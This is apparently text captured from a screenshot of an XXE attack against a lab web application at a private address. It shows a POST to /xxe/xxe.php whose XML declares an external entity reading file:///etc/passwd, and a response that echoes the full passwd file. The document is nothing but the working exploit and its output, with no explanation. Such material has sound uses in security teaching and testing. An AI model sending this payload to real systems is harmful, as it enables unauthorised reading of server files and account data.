 1 POST /xxe/xxe.php HTTP/1.1
2 Host: 10.10.10.128
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.128/xxe/
8 Content-Length: 165
9 Content-Type: text/plain; charset=UTF-8
10 Connection: close
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE ANY [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <root><name>&xxe;</name><password>admin</password></root>
19
1 HTTP/1.1 200 OK
2 Date: Sat, 30 May 2020 02:26:04 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/fals
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 messagebus:x:105:109::/var/run/dbus:/bin/false
33 _apt:x:106:65534::/nonexistent:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false
35 r00t:x:1000:1000:Administrator,,,:/home/r00t:/bin/bash
36 not available!